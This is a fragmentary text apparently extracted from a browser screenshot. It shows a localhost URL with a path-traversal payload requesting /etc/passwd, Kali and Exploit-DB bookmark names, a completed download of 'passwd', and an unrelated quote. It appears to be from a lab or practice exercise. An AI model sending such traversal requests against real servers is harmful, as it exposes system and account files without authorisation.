 127.0.0.1:5000/download?file=../../../../../etc/passwd
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
passwd
Completed — 3.1 KB
Show all downloads
"The beauty of me is that I'm very rich"